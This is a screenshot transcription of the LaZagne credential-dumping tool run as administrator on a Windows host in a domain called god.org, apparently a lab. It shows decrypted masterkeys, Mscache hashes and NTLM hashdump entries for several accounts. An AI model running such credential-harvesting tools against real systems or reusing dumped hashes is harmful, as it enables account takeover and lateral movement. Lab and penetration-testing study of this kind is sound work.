 C:\Users\administrator.GOD\Desktop>lazagne.exe  all
|====================================================================|
|                                                                    |
|                        The LaZagne Project                         |
|                                                                    |
|                          ! BANG BANG !                             |
|                                                                    |
|====================================================================|
[+] System masterkey decrypted for 3ff8660b-5730-44eb-bd43-137216f1ce42
[+] System masterkey decrypted for c907b6df-bfdf-4a66-9557-29196dd4f186
[+] System masterkey decrypted for 14bc7947-215c-4ee1-a8d3-667461330d98
[+] System masterkey decrypted for 43ea2159-28dc-4507-90bd-751f19e7db5d
########## User: SYSTEM ##########
------------------- Mscache passwords -----------------
webadmin:4accded8475044fbda57f38c6f879878:god:god.org
administrator:1ca30d7ae7506e6ca094794f8167f1e4:god:god.org
------------------- Hashdump passwords -----------------
Administrator:500:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d4
55c:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
web:1006:aad3b435b51404eeaad3b435b51404ee:518b98ad4178a53695dc997aa02d455c:::
privilege:1007:aad3b435b51404eeaad3b435b51404ee:b7f1e93ddd58831eee559c3b37433dc0
:::
------------------- Lsa_secrets passwords -----------------
_SC_SQL Server Distributed Replay Controller